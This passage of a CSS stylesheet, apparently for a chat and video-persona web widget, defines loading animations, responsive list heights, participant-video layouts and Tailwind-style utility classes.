  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-top-full[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-1 {
    left: 0.25rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-7 {
    right: 1.75rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:top-auto {
    top: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:items-center {
    align-items: center !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:gap-0 {
    gap: 0px !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .sm\:py-12 {
